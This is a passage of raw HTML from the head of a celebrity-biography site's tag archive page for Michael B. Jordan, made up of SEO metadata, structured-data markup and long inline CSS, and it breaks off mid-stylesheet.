

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biographyline.com/tag/michael-b-jordan/
body_size: 14285
content:


<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="2B0issH_7Y-noEPaEUHKKZsqSkjAGSSWsBWj2dL2nDw" />
	
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://biographyline.com/tag/michael-b-jordan/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/biographyline.com\/tag\/michael-b-jordan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/biographyline.com\/#listItem","position":1,"name":"Home","item":"https:\/\/biographyline.com\/","nextItem":"https:\/\/biographyline.com\/tag\/michael-b-jordan\/#listItem"},{"@type":"ListItem","@id":"https:\/\/biographyline.com\/tag\/michael-b-jordan\/#listItem","position":2,"name":"Michael B. Jordan","previousItem":"https:\/\/biographyline.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/biographyline.com\/tag\/michael-b-jordan\/#collectionpage","url":"https:\/\/biographyline.com\/tag\/michael-b-jordan\/","name":"Michael B. Jordan - Biography Line","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/biographyline.com\/#website"},"breadcrumb":{"@id":"https:\/\/biographyline.com\/tag\/michael-b-jordan\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/biographyline.com\/#organization","name":"Biography Line","url":"https:\/\/biographyline.com\/","logo":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/logo.png","@id":"https:\/\/biographyline.com\/tag\/michael-b-jordan\/#organizationLogo","width":256,"height":48},"image":{"@id":"https:\/\/biographyline.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/biographyline.com\/#website","url":"https:\/\/biographyline.com\/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","inLanguage":"en-US","publisher":{"@id":"https:\/\/biographyline.com\/#organization"}}]}
		</script>
		


	
	<title>Michael B. Jordan - Biography Line</title>
	<link rel="canonical" href="https://biographyline.com/tag/michael-b-jordan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michael B. Jordan Archives - Biography Line" />
	<meta property="og:url" content="https://biographyline.com/tag/michael-b-jordan/" />
	<meta property="og:site_name" content="Biography Line" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BiographyLine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://biographyline.com/tag/michael-b-jordan/","url":"https://biographyline.com/tag/michael-b-jordan/","name":"Michael B. Jordan Archives - Biography Line","isPartOf":{"@id":"https://biographyline.com/#website"},"primaryImageOfPage":{"@id":"https://biographyline.com/tag/michael-b-jordan/#primaryimage"},"image":{"@id":"https://biographyline.com/tag/michael-b-jordan/#primaryimage"},"thumbnailUrl":"https://biographyline.com/wp-content/uploads/2020/02/Michael.jpg","breadcrumb":{"@id":"https://biographyline.com/tag/michael-b-jordan/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/tag/michael-b-jordan/#primaryimage","url":"https://biographyline.com/wp-content/uploads/2020/02/Michael.jpg","contentUrl":"https://biographyline.com/wp-content/uploads/2020/02/Michael.jpg","width":337,"height":396},{"@type":"BreadcrumbList","@id":"https://biographyline.com/tag/michael-b-jordan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biographyline.com/"},{"@type":"ListItem","position":2,"name":"Michael B. Jordan"}]},{"@type":"WebSite","@id":"https://biographyline.com/#website","url":"https://biographyline.com/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","publisher":{"@id":"https://biographyline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biographyline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://biographyline.com/#organization","name":"Biography Line","url":"https://biographyline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/logo/image/","url":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","contentUrl":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","width":256,"height":48,"caption":"Biography Line"},"image":{"@id":"https://biographyline.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/BiographyLine","https://www.instagram.com/biographyline/","https://www.pinterest.com/biographyline/"]}]}</script>
	


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Feed" href="https://biographyline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Comments Feed" href="https://biographyline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Michael B. Jordan Tag Feed" href="https://biographyline.com/tag/michael-b-jordan/feed/" />
<style class="optimize_css_2" type="text/css" media="all">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3,.sc_card h4,.sc_card h5,.sc_card h6{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}.sc_card .sc_row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:15px;margin-top:15px}.sc_card .sc_company{display:grid;grid-template-columns:2fr 1fr;grid-column-gap:15px}.sc_card .sc_company-logo-wrapper,.sc_card .sc_person-image-wrapper{height:auto;margin-top:15px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.16),0 0 1px rgba(0,0,0,.08);border-radius:4px;max-width:100%;width:auto;overflow:hidden;margin-bottom:12px}.sc_card .sc_company-logo-wrapper img,.sc_card .sc_person-image-wrapper img{width:auto;height:auto;max-width:100%;margin:0}.sc_card .sc_grey-box{background:#f2f2f2;border-radius:4px;padding:16px}.sc_card .sc_grey-box .sc_box-label{font-style:normal;font-weight:600;font-size:14px;line-height:150%;text-transform:uppercase;color:#000;margin-bottom:12px}.sc_card .sc_input-group .sc_input-label{font-style:normal;font-weight:700;font-size:12px;line-height:150%;color:#000}.sc_card .wp-block-structured-content-person__colleague_url{font-size:.875em;word-break:break-word}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}@media (min-width:469px){.sc_fs_faq__figure{float:right;margin-left:1em;margin-bottom:1em}.sc_fs_faq__figure a{display:block}.sc_fs_faq__figure a img{margin-bottom:0}}@media (max-width:640px){.sc_card .sc_row{grid-template-columns:1fr;margin-top:0}.sc_card .sc_company{grid-template-columns:1fr}.sc_card .sc_grey-box{margin-top:15px}}.w-100{width:100%}i.mce-ico.mce-i-structured-content{background-image:url([data-uri])!important;background-size:85%;background-repeat:no-repeat;background-position:center;margin-right:4px}.mce-window.mce-container.mce-sc_panel .mce-container-body.mce-abs-layout{overflow:hidden}.entry-content .sc_fs_faq summary:focus,.sc_fs_faq summary:focus{outline:none}.entry-content .sc_fs_faq summary *,.sc_fs_faq summary *{margin:0;display:inline;padding:0}.entry-content .sc_fs_faq summary+div,.sc_fs_faq summary+div{overflow:hidden}.entry-content .sc_fs_faq summary+div img,.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>*:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:.2rem 50%;transition:0.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_business-logo-wrapper,.sc_business-image-wrapper{margin:0}.sc_recipe .sc_recipe__head{display:grid;grid-template-columns:1.5fr 1fr;gap:1em}@media (max-width:767px){.sc_recipe .sc_recipe__head{grid-template-columns:1fr}}.sc_recipe h1,.sc_recipe h2,.sc_recipe h3,.sc_recipe h4,.sc_recipe h5,.sc_recipe h6{font-size:2em;margin-bottom:.5em}.sc_recipe .sc_recipe__head--figure{margin:0}.sc_recipe .sc_recipe__head--figure img{width:100%;max-width:100%;height:auto;margin:0}.sc_recipe .sc_recipe__print{margin:1em 0}.sc_recipe .sc_recipe__print .sc_recipe__printButton{background-color:#000;color:#fff;border-radius:4px;padding:12px;font-size:16px;border:none;position:relative;cursor:pointer;width:100%;display:block;text-align:center}.sc_recipe .sc_recipe__divider{margin:1.5em 0;border:none;border-bottom:1px solid #ddd}.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{display:grid;grid-template-columns:repeat(3,1fr);gap:1em;text-align:center}@media (max-width:767px){.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{grid-template-columns:1fr}}.sc_recipe .sc_recipe__times--label,.sc_recipe .sc_recipe__meta--label{display:block;font-weight:700;margin-bottom:.75em}.sc_recipe .sc_recipe__instructions--figure{margin:.5em 0 1em 0;line-height:0}.sc_recipe .sc_recipe__instructions--figure img{width:auto;height:auto;max-width:100%;margin:0}.sc_recipe .sc_recipe__ingredients--checklist{list-style:none!important;padding:0!important;margin:0 0 1em 0!important}.sc_recipe .sc_recipe__ingredients--checklist li{margin-bottom:.5em;position:relative;padding-left:0}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]{display:none}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]:checked+label:before{border-color:#000;background-image:url([data-uri]);background-size:70%;background-repeat:no-repeat;background-position:center}.sc_recipe .sc_recipe__ingredients--checklist li label{cursor:pointer;display:inline-block;margin:0;padding-left:1.5em;position:relative}.sc_recipe .sc_recipe__ingredients--checklist li label:before{content:"";display:block;width:1em;height:1em;border:1px solid #ddd;border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.sc_recipe .sc_recipe__video--oembed{aspect-ratio:16/9;width:auto;max-width:100%;height:auto;max-height:100%;padding-top:56.25%}.sc_recipe .sc_recipe__video--oembed>iframe{display:block;width:100%;height:100%;position:absolute;left:0;top:0}@supports (aspect-ratio:16/9){.sc_recipe .sc_recipe__video--oembed{padding-top:0!important}.sc_recipe .sc_recipe__video--oembed>iframe{position:static}}.sc_recipe .sc_recipe__video video{width:100%;height:auto}.sc_recipe .sc_recipe__nutrition--heading,.sc_recipe .sc_recipe__video--heading,.sc_recipe .sc_recipe__instructions--heading,.sc_recipe .sc_recipe__ingredients--heading{font-size:1.125em;margin-bottom:.5em;font-weight:bolder}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width:35.5em){.sl-wrapper .sl-image img{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image img{border:0 none}}.sl-wrapper .sl-image iframe{background:#000;border:0 none}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0 none}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease 200ms;transition:-ms-transform ease 200ms;transition:-o-transform ease 200ms;transition:-webkit-transform ease 200ms;transition:transform ease 200ms}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all">#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid 